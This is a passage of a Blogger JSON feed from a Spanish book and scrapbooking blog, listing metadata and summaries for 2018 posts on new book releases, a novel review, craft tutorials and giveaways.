"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlA3wfjdFicPPsQ7-hsni3aEZmHLAIErSIwXS54CXmV12XKdVyOFJ3V41LjtqgwwhoEphdt5exWPvuPDThv-oC9NMifzBOEA6P0FOpqkzRjdNif5OhVCOp73G1JCi0IxJhj576YLrcGGe\/s72-c\/novedadeskiwisep183.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7544272640114902618"},"published":{"$t":"2018-09-25T12:08:00.004+02:00"},"updated":{"$t":"2018-09-25T12:08:51.987+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Esta semana Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de literatura Erótica de la mano de Mabel Díaz.\n\n\n\n\n\n\n\n\n\nMe encantan los antifaces, son tan bonitos pero a parte de portada llamativa ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\nAdicto a ti - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7544272640114902618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7Fa2ZrB965r0SyXTNGb4_y8Gbct5v3bBwchi8tDZQYlVtBhJmPjPxkjH38ymL_Ast3B-DQH1_tBJ8_9FnBQRitb_CSX4gJNYKIjY52kiWWnesk8vKEHHqyuq2mVxxvzSGzQHGjvyWHyt\/s72-c\/escaparatekiwisep18ii.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-271527093704003717"},"published":{"$t":"2018-09-22T12:00:00.000+02:00"},"updated":{"$t":"2018-09-23T12:14:48.745+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Novedades SM Septiembre "},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas,\n\nHoy es sábado y nos toca sección para los peques de la casa, nuestros pequelectores y pequelectoras y en esta ocasión os traigo novedades de\u0026nbsp; Ediciones SM. La verdad es que vienen con muchas lecturas nuevas y muy chulas.\u0026nbsp;\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He seleccionado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/271527093704003717\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html","title":"El Escaparate | Novedades SM Septiembre "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi30_N9MIocguSvRC9TQKUfaFT9ijWafyRiOE_iWq3Q2q2bxlCeBIR7cVmBEs8AnWM4w8svIS_ZfjNmC3hNpK8NXLSxZolsIIlPTOpo8olhbZAKa_wLL2PmIcVO7tLxGmwx35jbnAH9j3lk\/s72-c\/escaparaatesmseptiembre.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8176588694186241610"},"published":{"$t":"2018-09-21T11:55:00.006+02:00"},"updated":{"$t":"2018-09-23T12:15:51.543+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #09 | Cómo hacer un tag "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n¡Hola a todos!\n\nHoy os traigo un tutorial que os había prometido hace como miles de eones, pero lo traigo. Es una cosita muy fácil pero que muchos me habéis preguntado cómo se hace. Así que al lío, que hoy os enseño cómo se hace un tag.\n\n\nMATERIALES\n\n\nCartulina\nTijeras o Corner Chomper de esquinas en ángulo\nPerforadora de aguejeros (escolar, de zapatero o, si tienes, la\u0026nbsp; Crop-A-Dile"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8176588694186241610\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html","title":"Tutorial #09 | Cómo hacer un tag "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogzlve2U2o3vKC3mbsCWw5Z916AcDKLWlDTjArllt4lCyLDJaxv-pYcFC0clulei_1WE2sfooY5AsEerQT5ggmIgCj9CmbT-NuE1NeUGuqzJkwU7cwVwVJP83c9W9RcgfqFfagVwStcbz\/s72-c\/tutorialtagbaul.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3236777476086603051"},"published":{"$t":"2018-09-17T10:00:00.000+02:00"},"updated":{"$t":"2018-09-17T11:41:08.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como sabéis, los lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de Chick-Lit de la mano de Verónica Valenzuela.\n\n\n\n\n\nUn toque muy patio andaluz, pero ¿de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\nSi me ladras...te muerdo - Verónica Valenzuela\nPáginas:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3236777476086603051\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pkHNN-OcNsxOMbCJd2gQpdjRf8vqdEPWxXCpzVas-UJyA_-Ot8JtqmHG3Q6vXEKVdAp8eET_9ndpvp1gSI7nsVzbTMZA-0YiD1GDFTlpr45sIgEup925iFyeQ9tS7YNPb7_oXTsPPPxc\/s72-c\/POSTS+SISTEMA+NUEVO%25284%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-867686379329375216"},"published":{"$t":"2018-09-15T14:03:00.000+02:00"},"updated":{"$t":"2018-10-15T12:14:55.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Sorteo Vuelta al cole [Cerrado]"},"summary":{"type":"text","$t":"\n¡Hola a todos! A mediados del verano os subí esta foro en mi Instagram\n y os dije que iba a haber una sorpresa con ella y que estuvieseis \natentos al blog. Pues bien, como lo prometido es deuda uno de estos \ncuelga puertas (también utilizables como marcapáginas) se irá a vuestra \ncasita.\n\n\n\n\n\nA continuación os explico las bases, si os interesa, seguid leyendo:\n\n\n\n\n\n\n\nBASES DEL SORTEO\n\n\n\n\n\n\n\nEl "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/867686379329375216\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html","title":"Sorteo Vuelta al cole [Cerrado]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1236256172148855774"},"published":{"$t":"2018-09-15T10:00:00.000+02:00"},"updated":{"$t":"2018-09-15T10:00:02.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nueva temporada en el Baúl."},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! ¿Qué tal vuestro verano?¿Me echabais un poco de menos? Yo a vosotros un poquillo, y eso es bueno, ya que significa que me quedan ganar de seguir contándoos cosas en el blog.\n\n\n\nYa sabéis que las vacaciones son complejas y este agosto he tenido que dejar de subir posts por falta de tiempo para editarlos en condiciones (ideas tenía pero tiempo no). Las vacaciones en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1236256172148855774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html","title":"Nueva temporada en el Baúl."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitvdjeCcawq4gh-WfsCuAy4KKOOTaFCel8enIQTWuRFWYSfPp2-s63_-rOZVaJcLzqx5XMRKk1qJTvEKJ1QI38atXTkcZ38rKOtNyIRhDfP00Z4uwmXDUTR-_F4JjDzmkBk3jauqh0vr5e\/s72-c\/clnuevatemporada.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-703966372302670870"},"published":{"$t":"2018-08-21T17:07:00.000+02:00"},"updated":{"$t":"2018-08-21T17:09:15.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"}],"title":{"type":"text","$t":"EC # 09 - Inspiración | Mini-álbum Selfie"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!¿Cómo vais pasando el veranito? El mío bien aunque estoy algo estresada, por no variar, porque no me llegan las horas para nada y los niños se comen todo, pese a eso, es bonito pasar todo el tiempo con ello, y muy agotador también.\u0026nbsp;\n\nEn esta ocasión os traigo otro escritorio compartido, no es un tutorial sino algo de inspiración para que veáis una posible idea de cómo hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/703966372302670870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html","title":"EC # 09 - Inspiración | Mini-álbum Selfie"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTNcLu6xRMoeGsCibFaRJjVcoGV9FaaRHA9Gx79nTvknqQsEVTnRgYx84CLogIlRsDve5exTwDm8DySuZkIAha3YLC_q9Px8ScIo5zMM-d_8OnyvdvJiHPwhp3FpMoAwtLCIRwvI1Ezao-\/s72-c\/inspiracinminialbum.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8702577642126305887"},"published":{"$t":"2018-08-15T13:32:00.000+02:00"},"updated":{"$t":"2018-08-15T13:36:46.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #08| Layout con acuarelas"},"summary":{"type":"text","$t":"\n\n\nHacía tiempo que no os traía un tutorial\u0026nbsp; y como ya iba tocando traeros algo os enseño cómo hice un layout que hace unas cuantas semanas os mostré por Instagram. Si queréis saber cómo lo he hecho quedaos que continuamos.\n\nLo primero de todo es saber los materiales que vamos a necesitar:\n\n\nUna fotografía para el layout\nPapel de acuarela\nAcuarelas\nPinceles\nAgua\nPapel decorado\nCizalla o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8702577642126305887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html","title":"Tutorial #08| Layout con acuarelas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmVUsyW4nHabWFfo_lyzkOVy6DgH8zpAV92uMTBHxqRBF6zG7sWK9EfFTg1Ima6fEH-RltTo8kW9G6IdT12loddsZEEgCP-vCOgfY9yoxU4-IhyQKEicWc5EoDJT2CL7iMYOB71u_Jyg3G\/s72-c\/POSTS+SISTEMA+NUEVO%25283%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-793556695095583922"},"published":{"$t":"2018-08-09T12:00:00.000+02:00"},"updated":{"$t":"2018-08-09T12:00:09.397+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"¿Qué había en la caja del Sorteo 7º Aniversario?"},"summary":{"type":"text","$t":"\n\n\n\nYa ha pasado un tiempo desde el último sorteo del blog por los 7 años del mismo y, ya que a la afortunada ya le ha llegado todo ya os puedo enseñar lo que había en la caja sorpresa. Si queréis saberlo sólo tenéis que seguir leyendo:\n\n\n\nSi os gusta cotillear un poquito qué es lo que había en la caja...la caja sorpresa del 7º Aniversario os muestro los productos que había en la misma. Deciros "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/793556695095583922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html","title":"¿Qué había en la caja del Sorteo 7º Aniversario?"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZg3XSYwlvAOJStX2mr86sHcNGmbjKiMg9MCa8_jomh2m6c4XD8BwUylIWpl5OpFoY7SlXFNrFZ6gJd9nPHcCZCP_wZwWZtbFTnG0CL-opWu5WqyFxDJT4dYHyQwV91yr81MYW5K_wZeq\/s72-c\/quehabiaenelpaquete.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 